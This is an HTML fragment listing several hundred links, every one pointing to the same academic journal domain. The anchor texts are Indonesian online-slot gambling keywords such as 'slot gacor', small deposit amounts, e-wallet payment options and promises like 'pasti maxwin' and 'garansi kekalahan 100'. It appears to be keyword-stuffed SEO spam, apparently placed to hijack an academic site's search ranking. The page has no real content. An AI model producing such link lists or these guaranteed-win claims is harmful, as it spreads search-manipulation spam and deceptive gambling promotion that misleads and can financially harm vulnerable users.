    <a href="https://journal.stiemb.ac.id/">slot gacor dan pola hari ini</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor dan terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor dana 10000</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor dapat bonus</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor dapat bonus deposit</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor demo</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor depo 10</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor depo 10 bonus 15</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor depo 10k</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor depo 10k via dana</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor depo 20</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor depo 20 bonus 20</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor depo 20 bonus 30</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor depo 20k</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor depo 25 jadi 50</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor depo 5 ribu</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor depo 5k</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor depo dana</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor depo kecil</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor depo pulsa tanpa potongan</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor depo qris</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor deposit 10 ribu</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor deposit 10000</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor deposit 10k</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor deposit 20</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor deposit 20k</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor deposit 25 bonus 25</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor deposit 25 ribu</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor deposit 25k bonus 25k</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor deposit 50 bonus 50</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor deposit 5000</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor deposit 5k</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor deposit dana 10 ribu</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor deposit dana 5000</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor deposit gopay</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor deposit ovo</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor deposit pakai qris</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor deposit pulsa</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor deposit pulsa 10 ribu tanpa potongan</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor deposit pulsa tanpa potongan</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor deposit qris</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor deposit via dana</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor deposit via qris</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor di jamin maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor filipina</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor freespin</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor gampang jp</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor gampang maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor gampang maxwin 2024</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor gampang maxwin hari ini</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor gampang maxwin pragmatic play</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor gampang menang</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor gampang menang 2024</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor gampang menang hari ini</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor gampang menang maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor gampang menang terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor gampang scatter</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor garansi kekalahan</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor garansi kekalahan 100</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor gates of olympus</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor gates of olympus hari ini</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor gatot kaca</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor gopay</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor gratis saldo</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor habanero</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor hari ini</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor hari ini 2023</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor hari ini depo 10 ribu</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor hari ini depo 10k</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor hari ini depo 5k</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor hari ini deposit 10 ribu</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor hari ini deposit pulsa tanpa potongan</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor hari ini rtp</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor hari ini via dana</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor indonesia</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor </a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jackpot</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jackpot sensational</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jackpot terbesar</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jepang</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor kamboja</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor kamboja 2023</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor live</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor luar negeri</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor malam ini</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor maxwin 2023</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor maxwin pragmatic play</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor microgaming</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor minimal depo 10k</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor minimal depo 5k</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor modal 10k</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor modal 5k</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor mudah jackpot</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor mudah maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor mudah menang</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor nexus</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor ovo</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor pagi ini</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor pakai dana</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor pakai gopay</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor pakai ovo</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor paling banyak menang</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor paling hot</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor pasti maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor pay4d</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor pg soft</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor pg soft 2024</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor pragmatic play</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor pulsa</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor qris</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor resmi</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor saat ini</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor sering kasih jackpot online terbesar</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor server kamboja</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor server luar</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor server thailand</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor slot online</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor terbaik</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor terbaru</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor terbaru 2024</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor terbaru sekarang</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor terpercaya 2024</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor terpopuler</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor thailand</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor thailand 2023</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor triofus</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor via dana</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor via gopay</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor via ovo</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor vietnam</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor x500</a>
    <a href="https://journal.stiemb.ac.id/">slot game online</a>
    <a href="https://journal.stiemb.ac.id/">slot games idn</a>
    <a href="https://journal.stiemb.ac.id/">slot games pragmatic play</a>
    <a href="https://journal.stiemb.ac.id/">slot gampang</a>
    <a href="https://journal.stiemb.ac.id/">slot gampang jackpot</a>
    <a href="https://journal.stiemb.ac.id/">slot gampang jackpot besar</a>
    <a href="https://journal.stiemb.ac.id/">slot gampang maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slot gampang menang</a>
    <a href="https://journal.stiemb.ac.id/">slot gampang menang 2023</a>
    <a href="https://journal.stiemb.ac.id/">slot garansi</a>
    <a href="https://journal.stiemb.ac.id/">slot garansi kekalahan</a>
    <a href="https://journal.stiemb.ac.id/">slot garansi kekalahan 100</a>
    <a href="https://journal.stiemb.ac.id/">slot garansi kekalahan 100 persen</a>
    <a href="https://journal.stiemb.ac.id/">slot garansi kekalahan 100 saldo kembali</a>
    <a href="https://journal.stiemb.ac.id/">slot garansi kekalahan 100%25</a>
    <a href="https://journal.stiemb.ac.id/">slot garansi kekalahan 4d</a>
    <a href="https://journal.stiemb.ac.id/">slot garansi kekalahan bebas ip</a>
    <a href="https://journal.stiemb.ac.id/">slot garansi kekalahan tanpa to</a>
    <a href="https://journal.stiemb.ac.id/">slot gatot kaca</a>
    <a href="https://journal.stiemb.ac.id/">slot goceng</a>
    <a href="https://journal.stiemb.ac.id/">slot gopay</a>
    <a href="https://journal.stiemb.ac.id/">slot gopay 10 ribu</a>
    <a href="https://journal.stiemb.ac.id/">slot gopay 2023</a>
    <a href="https://journal.stiemb.ac.id/">slot gopay 24 jam</a>
    <a href="https://journal.stiemb.ac.id/">slot gopay bonus new member</a>
    <a href="https://journal.stiemb.ac.id/">slot gopay gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot gopay tanpa potongan</a>
    <a href="https://journal.stiemb.ac.id/">slot gopay terbaik</a>
    <a href="https://journal.stiemb.ac.id/">slot gopay terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">slot gratis tanpa deposit</a>
    <a href="https://journal.stiemb.ac.id/">slot habanero</a>
    <a href="https://journal.stiemb.ac.id/">slot habanero gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot habanero rtp tertinggi</a>
    <a href="https://journal.stiemb.ac.id/">slot hacksaw</a>
    <a href="https://journal.stiemb.ac.id/">slot idn</a>
    <a href="https://journal.stiemb.ac.id/">slot idn play</a>
    <a href="https://journal.stiemb.ac.id/">slot idn terbaik</a>
    <a href="https://journal.stiemb.ac.id/">slot idn terbaru</a>
    <a href="https://journal.stiemb.ac.id/">slot inces</a>
    <a href="https://journal.stiemb.ac.id/">slot indonesia</a>
    <a href="https://journal.stiemb.ac.id/">slot indonesia gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot indonesia paling gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot </a>
    <a href="https://journal.stiemb.ac.id/">slot  gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot  terbaru</a>
    <a href="https://journal.stiemb.ac.id/">slot jackpot</a>
    <a href="https://journal.stiemb.ac.id/">slot jackpot besar</a>
    <a href="https://journal.stiemb.ac.id/">slot jackpot hari</a>
    <a href="https://journal.stiemb.ac.id/">slot jackpot hari ini</a>
    <a href="https://journal.stiemb.ac.id/">slot jackpot harian</a>
    <a href="https://journal.stiemb.ac.id/">slot jackpot maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slot jackpot online</a>
    <a href="https://journal.stiemb.ac.id/">slot jackpot terbaru</a>
    <a href="https://journal.stiemb.ac.id/">slot jackpot terbesar</a>
    <a href="https://journal.stiemb.ac.id/">slot jackpot terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">slot jackpot terus</a>
    <a href="https://journal.stiemb.ac.id/">slot jepang</a>
    <a href="https://journal.stiemb.ac.id/">slot jepang 88</a>
    <a href="https://journal.stiemb.ac.id/">slot jepang bet</a>
    <a href="https://journal.stiemb.ac.id/">slot jepang gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot joker</a>
    <a href="https://journal.stiemb.ac.id/">slot joker gaming</a>
    <a href="https://journal.stiemb.ac.id/">slot joker123</a>
    <a href="https://journal.stiemb.ac.id/">slot judi online terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">slot kakek petir</a>
    <a href="https://journal.stiemb.ac.id/">slot kamboja</a>
    <a href="https://journal.stiemb.ac.id/">slot kamboja gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot kamboja maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slot kamboja mudah menang</a>
    <a href="https://journal.stiemb.ac.id/">slot kamboja resmi</a>
    <a href="https://journal.stiemb.ac.id/">slot kamboja winrate tertinggi</a>
    <a href="https://journal.stiemb.ac.id/">slot langsung maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slot lewat dana</a>
    <a href="https://journal.stiemb.ac.id/">slot link thailand</a>
    <a href="https://journal.stiemb.ac.id/">slot linkaja</a>
    <a href="https://journal.stiemb.ac.id/">slot linkaja 5000</a>
    <a href="https://journal.stiemb.ac.id/">slot linkaja deposit 5000</a>
    <a href="https://journal.stiemb.ac.id/">slot luar gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot luar jackpot terbesar</a>
    <a href="https://journal.stiemb.ac.id/">slotluar negeri kamboja</a>
    <a href="https://journal.stiemb.ac.id/">slot luar negeri thailand</a>
    <a href="https://journal.stiemb.ac.id/">slot luar negeri vietnam</a>
    <a href="https://journal.stiemb.ac.id/">slot luar negri</a>
    <a href="https://journal.stiemb.ac.id/">slot mahjong</a>
    <a href="https://journal.stiemb.ac.id/">slot mahjong bet 200</a>
    <a href="https://journal.stiemb.ac.id/">slot mahjong gacor malam ini</a>
    <a href="https://journal.stiemb.ac.id/">slot mahjong gampang menang</a>
    <a href="https://journal.stiemb.ac.id/">slot malaysia indonesia</a>
    <a href="https://journal.stiemb.ac.id/">slot mandiri</a>
    <a href="https://journal.stiemb.ac.id/">slot mania</a>
    <a href="https://journal.stiemb.ac.id/">slot mania olympus</a>
    <a href="https://journal.stiemb.ac.id/">slot max</a>
    <a href="https://journal.stiemb.ac.id/">slot maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slot maxwin 2023</a>
    <a href="https://journal.stiemb.ac.id/">slot maxwin hari ini</a>
    <a href="https://journal.stiemb.ac.id/">slot maxwin jackpot</a>
    <a href="https://journal.stiemb.ac.id/">slot maxwin kamboja</a>
    <a href="https://journal.stiemb.ac.id/">slot maxwin malam ini</a>
    <a href="https://journal.stiemb.ac.id/">slot maxwin scatter terus</a>
    <a href="https://journal.stiemb.ac.id/">slot micro gaming</a>
    <a href="https://journal.stiemb.ac.id/">slot microgaming</a>
    <a href="https://journal.stiemb.ac.id/">slot microgaming mudah menang</a>
    <a href="https://journal.stiemb.ac.id/">slot min depo 10k</a>
    <a href="https://journal.stiemb.ac.id/">slot min depo 5k</a>
    <a href="https://journal.stiemb.ac.id/">slot min deposit 10k</a>
    <a href="https://journal.stiemb.ac.id/">slot min deposit 5k</a>
    <a href="https://journal.stiemb.ac.id/">slot minimal depo 10000</a>
    <a href="https://journal.stiemb.ac.id/">slot minimal depo 10k</a>
    <a href="https://journal.stiemb.ac.id/">slot minimal depo 5k</a>
    <a href="https://journal.stiemb.ac.id/">slot minimal deposit</a>
    <a href="https://journal.stiemb.ac.id/">slot minimal deposit 10000</a>
    <a href="https://journal.stiemb.ac.id/">slot minimal deposit 10k</a>
    <a href="https://journal.stiemb.ac.id/">slot minimal deposit 5000 via dana</a>
    <a href="https://journal.stiemb.ac.id/">slot minimal deposit 5k</a>
    <a href="https://journal.stiemb.ac.id/">slot minimal withdraw 10 ribu</a>
    <a href="https://journal.stiemb.ac.id/">slot modal 10 ribu</a>
    <a href="https://journal.stiemb.ac.id/">slot mpo</a>
    <a href="https://journal.stiemb.ac.id/">slot mudah</a>
    <a href="https://journal.stiemb.ac.id/">slot mudah deposit</a>
    <a href="https://journal.stiemb.ac.id/">slot mudah jackpot</a>
    <a href="https://journal.stiemb.ac.id/">slot mudah jackpot besar</a>
    <a href="https://journal.stiemb.ac.id/">slot mudah maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slot mudah menang jackpot</a>
    <a href="https://journal.stiemb.ac.id/">slot mudah scatter</a>
    <a href="https://journal.stiemb.ac.id/">slot nexus</a>
    <a href="https://journal.stiemb.ac.id/">slot nexus bonus 100</a>
    <a href="https://journal.stiemb.ac.id/">slot nexus engine</a>
    <a href="https://journal.stiemb.ac.id/">slot nexus engine terbaik</a>
    <a href="https://journal.stiemb.ac.id/">slot nexus engine terbaru</a>
    <a href="https://journal.stiemb.ac.id/">slot no 1 di indonesia</a>
    <a href="https://journal.stiemb.ac.id/">slot no 1 indonesia</a>
    <a href="https://journal.stiemb.ac.id/">slot no limit city</a>
    <a href="https://journal.stiemb.ac.id/">slot nolimit city</a>
    <a href="https://journal.stiemb.ac.id/">slot nolimit city indonesia</a>
    <a href="https://journal.stiemb.ac.id/">slot nomor 1 di indonesia</a>
    <a href="https://journal.stiemb.ac.id/">slot olympus</a>
    <a href="https://journal.stiemb.ac.id/">slot olympus zeus</a>
    <a href="https://journal.stiemb.ac.id/">slot online</a>
    <a href="https://journal.stiemb.ac.id/">slot online banyak jackpot</a>
    <a href="https://journal.stiemb.ac.id/">slot online deposit</a>
    <a href="https://journal.stiemb.ac.id/">slot online deposit 10 ribu</a>
    <a href="https://journal.stiemb.ac.id/">slot online deposit 10000</a>
    <a href="https://journal.stiemb.ac.id/">slot online deposit 10k</a>
    <a href="https://journal.stiemb.ac.id/">slot online deposit 5k</a>
    <a href="https://journal.stiemb.ac.id/">slot online deposit gopay</a>
    <a href="https://journal.stiemb.ac.id/">slot online deposit ovo</a>
    <a href="https://journal.stiemb.ac.id/">slot online deposit pulsa 10 ribu tanpa potongan</a>
    <a href="https://journal.stiemb.ac.id/">slot online deposit qris</a>
    <a href="https://journal.stiemb.ac.id/">slot online deposit via gopay</a>
    <a href="https://journal.stiemb.ac.id/">slot online gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot online gopay</a>
    <a href="https://journal.stiemb.ac.id/">slot online habanero</a>
    <a href="https://journal.stiemb.ac.id/">slot online jackpot</a>
    <a href="https://journal.stiemb.ac.id/">slot online joker gaming</a>
    <a href="https://journal.stiemb.ac.id/">slot online kamboja</a>
    <a href="https://journal.stiemb.ac.id/">slot online microgaming</a>
    <a href="https://journal.stiemb.ac.id/">slot online minimal deposit 10000</a>
    <a href="https://journal.stiemb.ac.id/">slot online ovo</a>
    <a href="https://journal.stiemb.ac.id/">slot online pakai dana</a>
    <a href="https://journal.stiemb.ac.id/">slot online pakai ovo</a>
    <a href="https://journal.stiemb.ac.id/">slot online pay4d</a>
    <a href="https://journal.stiemb.ac.id/">slot online pulsa</a>
    <a href="https://journal.stiemb.ac.id/">slot online resmi</a>
    <a href="https://journal.stiemb.ac.id/">slot online server thailand</a>
    <a href="https://journal.stiemb.ac.id/">slot online spadegaming</a>
    <a href="https://journal.stiemb.ac.id/">slot online terbaik</a>
    <a href="https://journal.stiemb.ac.id/">slot online via dana</a>
    <a href="https://journal.stiemb.ac.id/">slot online via gopay</a>
    <a href="https://journal.stiemb.ac.id/">slot online vietnam</a>
    <a href="https://journal.stiemb.ac.id/">slot ovo</a>
    <a href="https://journal.stiemb.ac.id/">slot ovo gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot pakai akun dana</a>
    <a href="https://journal.stiemb.ac.id/">slot pakai dana</a>
    <a href="https://journal.stiemb.ac.id/">slot pakai dana gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot pakai dana minimal 10rb</a>
    <a href="https://journal.stiemb.ac.id/">slot pakai gopay</a>
    <a href="https://journal.stiemb.ac.id/">slot pakai linkaja</a>
    <a href="https://journal.stiemb.ac.id/">slot pakai ovo</a>
    <a href="https://journal.stiemb.ac.id/">slot pakai pulsa</a>
    <a href="https://journal.stiemb.ac.id/">slot pakai pulsa tanpa potongan</a>
    <a href="https://journal.stiemb.ac.id/">slot pakai qris</a>
    <a href="https://journal.stiemb.ac.id/">slot pakai qris dana</a>
    <a href="https://journal.stiemb.ac.id/">slot pakai sakuku</a>
    <a href="https://journal.stiemb.ac.id/">slot pake dana</a>
    <a href="https://journal.stiemb.ac.id/">slot pake gopay</a>
    <a href="https://journal.stiemb.ac.id/">slot pake ovo</a>
    <a href="https://journal.stiemb.ac.id/">slot pake pulsa</a>
    <a href="https://journal.stiemb.ac.id/">slot paling banyak bonus</a>
    <a href="https://journal.stiemb.ac.id/">slot paling gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot paling gacor 2023</a>
    <a href="https://journal.stiemb.ac.id/">slot paling gacor di indonesia</a>
    <a href="https://journal.stiemb.ac.id/">slot paling gacor hari ini</a>
    <a href="https://journal.stiemb.ac.id/">slot paling gampang maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slot paling populer</a>
    <a href="https://journal.stiemb.ac.id/">slot pasti dibayar</a>
    <a href="https://journal.stiemb.ac.id/">slot pasti maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slot pasti profit</a>
    <a href="https://journal.stiemb.ac.id/">slot pasti withdraw</a>
    <a href="https://journal.stiemb.ac.id/">slot pay4d</a>
    <a href="https://journal.stiemb.ac.id/">slot pay4d gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot paypal</a>
    <a href="https://journal.stiemb.ac.id/">slot penghasil saldo dana</a>
    <a href="https://journal.stiemb.ac.id/">slot penghasil saldo dana tanpa deposit</a>
    <a href="https://journal.stiemb.ac.id/">slot petir</a>
    <a href="https://journal.stiemb.ac.id/">slot petir</a>
    <a href="https://journal.stiemb.ac.id/">slot pg soft</a>
    <a href="https://journal.stiemb.ac.id/">slot pg soft bet 100</a>
    <a href="https://journal.stiemb.ac.id/">slot pg soft bet murah</a>
    <a href="https://journal.stiemb.ac.id/">slot pg soft gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot pg soft gacor hari ini</a>
    <a href="https://journal.stiemb.ac.id/">slot pg soft terbaik</a>
    <a href="https://journal.stiemb.ac.id/">slot pg soft vietnam</a>
    <a href="https://journal.stiemb.ac.id/">slot playngo</a>
    <a href="https://journal.stiemb.ac.id/">slot playson</a>
    <a href="https://journal.stiemb.ac.id/">slot playstar</a>
    <a href="https://journal.stiemb.ac.id/">slot playtech</a>
    <a href="https://journal.stiemb.ac.id/">slot populer</a>
    <a href="https://journal.stiemb.ac.id/">slot pragmatic</a>
    <a href="https://journal.stiemb.ac.id/">slot pragmatic play</a>
    <a href="https://journal.stiemb.ac.id/">slot pragmatic zeus</a>
    <a href="https://journal.stiemb.ac.id/">slot pro kamboja</a>
    <a href="https://journal.stiemb.ac.id/">slot promosi besar</a>
    <a href="https://journal.stiemb.ac.id/">slot provider thailand</a>
    <a href="https://journal.stiemb.ac.id/">slot pulsa</a>
    <a href="https://journal.stiemb.ac.id/">slot pulsa 10 ribu</a>
    <a href="https://journal.stiemb.ac.id/">slot pulsa 10 ribu tanpa potongan</a>
    <a href="https://journal.stiemb.ac.id/">slot pulsa tanpa potongan</a>
    <a href="https://journal.stiemb.ac.id/">slot pulsa tanpa potongan gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot qris</a>
    <a href="https://journal.stiemb.ac.id/">slot qris gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot qris gopay</a>
    <a href="https://journal.stiemb.ac.id/">slot qris ovo</a>
    <a href="https://journal.stiemb.ac.id/">slot receh</a>
    <a href="https://journal.stiemb.ac.id/">slot receh 10000</a>
    <a href="https://journal.stiemb.ac.id/">slot receh 5000</a>
    <a href="https://journal.stiemb.ac.id/">slot receh gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot reel kingdom</a>
    <a href="https://journal.stiemb.ac.id/">slot relax gaming</a>
    <a href="https://journal.stiemb.ac.id/">slot resmi</a>
    <a href="https://journal.stiemb.ac.id/">slot resmi 2024</a>
    <a href="https://journal.stiemb.ac.id/">slot resmi gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot resmi indonesia</a>
    <a href="https://journal.stiemb.ac.id/">slot resmi terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">slot resmi thailand</a>
    <a href="https://journal.stiemb.ac.id/">slot rtp</a>
    <a href="https://journal.stiemb.ac.id/">slot rtp gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot sakuku</a>
    <a href="https://journal.stiemb.ac.id/">slot sbobet</a>
    <a href="https://journal.stiemb.ac.id/">slot scatter hitam</a>
    <a href="https://journal.stiemb.ac.id/">slot sering jackpot</a>
    <a href="https://journal.stiemb.ac.id/">slot sering maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slot server filipina super gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot server indonesia</a>
    <a href="https://journal.stiemb.ac.id/">slot server </a>
    <a href="https://journal.stiemb.ac.id/">slot server jepang pro</a>
    <a href="https://journal.stiemb.ac.id/">slot server kamboja</a>
    <a href="https://journal.stiemb.ac.id/">slot server kamboja no 1</a>
    <a href="https://journal.stiemb.ac.id/">slot server kamboja sering profit</a>
    <a href="https://journal.stiemb.ac.id/">slot server kamboja super gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot server kamboja vip</a>
    <a href="https://journal.stiemb.ac.id/">slot server kamboja winrate tertinggi</a>
    <a href="https://journal.stiemb.ac.id/">slot server nexus</a>
    <a href="https://journal.stiemb.ac.id/">slot server nexus engine</a>
    <a href="https://journal.stiemb.ac.id/">slot server thailand</a>
    <a href="https://journal.stiemb.ac.id/">slot server thailand gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot server thailand no 1</a>
    <a href="https://journal.stiemb.ac.id/">slot server thailand super gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot server thailand terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">slot server vietnam</a>
    <a href="https://journal.stiemb.ac.id/">slot server vietnam super gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot shopeepay 10000</a>
    <a href="https://journal.stiemb.ac.id/">slot situs kamboja</a>
    <a href="https://journal.stiemb.ac.id/">slot situs thailand</a>
    <a href="https://journal.stiemb.ac.id/">slot skywind</a>
    <a href="https://journal.stiemb.ac.id/">slot spaceman</a>
    <a href="https://journal.stiemb.ac.id/">slot spaceman gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot spade gaming</a>
    <a href="https://journal.stiemb.ac.id/">slot spadegaming</a>
    <a href="https://journal.stiemb.ac.id/">slot spin gratis</a>
    <a href="https://journal.stiemb.ac.id/">slot sugar supreme</a>
    <a href="https://journal.stiemb.ac.id/">slot super gacor 2024</a>
    <a href="https://journal.stiemb.ac.id/">slot super gacor server thailand aman terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">slot tanpa batasan</a>
    <a href="https://journal.stiemb.ac.id/">slot tanpa potongan</a>
    <a href="https://journal.stiemb.ac.id/">slot tanpa potongan pulsa</a>
    <a href="https://journal.stiemb.ac.id/">slot tanpa potongan sama sekali</a>
    <a href="https://journal.stiemb.ac.id/">slot tanpa verifikasi</a>
    <a href="https://journal.stiemb.ac.id/">slot telkomsel</a>
    <a href="https://journal.stiemb.ac.id/">slot terbaik</a>
    <a href="https://journal.stiemb.ac.id/">slot terbaik 2023</a>
    <a href="https://journal.stiemb.ac.id/">slot terbaik dan terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">slot terbaik di indonesia</a>
    <a href="https://journal.stiemb.ac.id/">slot terbaik indonesia</a>
    <a href="https://journal.stiemb.ac.id/">slot terbaik saat ini</a>
    <a href="https://journal.stiemb.ac.id/">slot terbaru</a>
    <a href="https://journal.stiemb.ac.id/">slot terbaru 2023</a>
    <a href="https://journal.stiemb.ac.id/">slot terbaru gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot terbaru kamboja</a>
    <a href="https://journal.stiemb.ac.id/">slot terbaru terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">slot tergacor di indonesia</a>
    <a href="https://journal.stiemb.ac.id/">slot termurah</a>
